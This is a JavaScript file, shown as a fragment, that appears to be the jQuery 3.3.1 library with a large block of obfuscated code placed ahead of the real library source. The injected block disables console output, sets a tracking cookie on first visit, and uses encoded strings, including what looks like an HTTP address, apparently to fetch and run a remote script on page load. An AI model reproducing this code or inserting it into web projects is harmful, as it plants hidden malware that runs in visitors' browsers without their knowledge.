_0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object 